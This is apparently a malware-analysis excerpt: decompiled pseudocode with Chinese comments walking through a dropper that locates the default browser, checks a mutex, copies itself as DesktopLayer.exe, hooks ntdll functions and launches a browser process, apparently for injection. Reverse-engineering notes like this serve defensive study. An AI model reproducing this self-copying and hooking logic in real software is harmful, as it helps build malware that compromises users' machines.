 // 查找默认浏览器，并判断默认浏览器文件是否存在
if ( find_browser_401718(&CommandLine, 0x400u) == 1 )// commandline = 默认浏览器路径
{
  // 创建互斥体 V1 = hMutex
  hMutex = judge_create_mutex_4016DF(Name);
  if ( hMutex )                               // hMutex = 0 表明已经有改程序在运行
  {
    close_Mutex_4016C2(hMutex);               // 关闭互斥体，并释放句柄
    hMutex = HANDLE_FLAG_INHERIT;
  }
  if ( hMutex == HANDLE_FLAG_INHERIT )
  {
    // 获取当前进程的可执行文件的路径
    v4 = GetModuleFileNameA(0, szFileName, 0x104u);// 当前文件路径
    memset_added_40103D(szFileName, v4);      // 截取字符串szFileName
    if ( copy_desktopLayer_exec_402B89(edi0, a2, szFileName) == 1 )// 判断当前文件的硬盘类型，拷贝DesktopLayer.exe并创建进程执行
      ExitProcess(0);                         // 如果复制成功，并创建了新进程，便退出当前进程
    if ( get_function_401848() == 1 )         // 获取ntdll模块中的函数
    {
      hook_402B1E(edi0);                      // HOOK
      Create_Process_401379(&CommandLine, 1); // 创建浏览器进程
      unhook_402B62();                        // 挂起恢复线程
    }
  }
}
ExitProcess(0);